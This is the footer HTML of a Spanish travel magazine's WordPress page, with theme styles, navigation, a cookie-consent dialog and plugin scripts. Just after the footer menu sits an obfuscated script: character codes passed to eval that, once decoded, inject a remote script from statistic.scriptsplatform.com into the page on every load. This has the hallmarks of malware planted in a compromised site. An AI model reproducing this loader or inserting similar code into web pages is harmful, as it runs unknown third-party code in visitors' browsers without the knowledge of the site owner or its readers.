<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_52 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_52 .tdm-social-item i.td-icon-linkedin,.tdi_52 .tdm-social-item i.td-icon-pinterest,.tdi_52 .tdm-social-item i.td-icon-blogger,.tdi_52 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_52 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_52 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_52 .tdm-social-item i,.tds-team-member2 .tdi_52.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_52 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_52.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_52 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdm-social-item{width:35px;height:35px}.tdi_52 .tdm-social-item i{line-height:35px}body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_52"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_57{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_57{text-align:left!important}.tdi_57 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_60 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_60{display:inline-table!important}}@media (max-width:767px){.tdi_60{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_60 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_60 ul li a{justify-content:flex-start}body .tdi_60 .td-blm-menu-item-txt{flex-grow:1}body .tdi_60 ul li{margin-right:16px}body .tdi_60 ul li:last-child{margin-right:0}body .tdi_60 a,body .tdi_60 .td-blm-sub-icon{color:#cccccc}body .tdi_60 li.current-menu-item>a,body .tdi_60 li.current-menu-ancestor>a,body .tdi_60 li.current-category-ancestor>a,body .tdi_60 li.current-page-ancestor>a,body .tdi_60 a:hover,body .tdi_60 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_60 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_60 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_60 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f891b2b403
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_cat\":\"dubai\",\"arch_results\":\"0\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>